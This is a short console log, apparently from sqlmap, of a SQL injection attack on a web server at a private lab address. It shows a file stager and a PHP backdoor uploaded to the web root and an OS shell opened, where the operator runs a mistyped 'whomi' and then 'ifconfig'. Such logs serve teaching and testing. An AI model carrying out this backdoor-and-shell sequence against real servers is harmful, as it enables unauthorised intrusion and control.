 [16:42:38] [INFO] trying to upload the file stager on '/var/www/html/' via LIMIT 'LINES TERMINATED BY' method
[16:42:38] [INFO] the file stager has been successfully uploaded on '/var/www/html/' - http://192.168.23.128:80/tmpukyle.php
[16:42:38] [INFO] the backdoor has been successfully uploaded on '/var/www/html/' - http://192.168.23.128:80/tmpbsmmh.php
[16:42:38] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whomi
do you want to retrieve the command standard output? [Y/n/a] y
command standard output: 'sh: 1: whomi: not found'
os-shell> ifconfig
do you want to retrieve the command standard output? [Y/n/a] y
command standard output:
---
eth0      Link encap:Ethernet  HWaddr 02:42:ac:11:00:02
          inet addr:172.17.0.2  Bcast:172.17.255.255  Mask:255.255.0.0
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:1789 errors:0 dropped:0 overruns:0 frame:0
          TX packets:1464 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:262682 (262.6 KB)  TX bytes:253136 (253.1 KB)

lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:0 errors:0 dropped:0 overruns:0 frame:0
          TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:0 (0.0 B)  TX bytes:0 (0.0 B)

---
os-shell>